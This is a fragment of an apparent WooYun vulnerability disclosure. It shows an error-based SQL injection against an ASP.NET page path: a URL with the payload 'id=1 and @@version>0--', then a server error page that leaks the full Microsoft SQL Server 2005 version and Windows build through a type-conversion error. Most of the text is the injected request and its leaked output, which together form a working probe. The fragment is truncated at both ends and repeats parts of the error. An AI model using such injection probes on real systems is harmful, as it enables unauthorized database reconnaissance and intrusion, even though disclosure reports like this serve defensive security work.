 在将 nvarchar 值 'Micros
i_Record/Glory_Apply_Particular.aspx?id=1%20and%20@@version>0--
Server Error in '/ANMAI' Application.
在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.1399.06 (X64)
Oct 14 2005 00:35:21
Copyright (c) 1988-2005 Microsoft Corporation
Enterprise Edition (64-bit) on Windows NT 6.1 (Build 7601: Service Pack 1)
' 转换成数据类型 int 时失败。
Description: An unhandled exception occurred during the execution of the current web request. Please review the stack trace for more
information about the error and where it originated in the code.
Exception Details: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.1399.06 (X64)
Oct 14 2005 00:35:21
Copyright (c) 1988-2005 Microsoft Corporation
Enterprise Edition (64-bit) on Windows NT 6.1 (Build 7601: Service Pack 1)
' 转换成数据类型 int 时失败。
Source Error:
An unhandled exception was generated during the execution of the current web request. Information regarding the
origin and location of the exception can be identified using the exception stack trace below.
Stack Trace:
[SqlException (0x80131904): 在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.1399.
Oct 14 2005 00:35:21
Copyright (c) 1988-2005 Microsoft Corporation
www.wooyun.org